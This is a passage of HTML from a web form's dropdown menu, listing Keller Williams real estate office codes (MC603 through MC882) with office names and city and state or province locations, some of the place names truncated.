										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
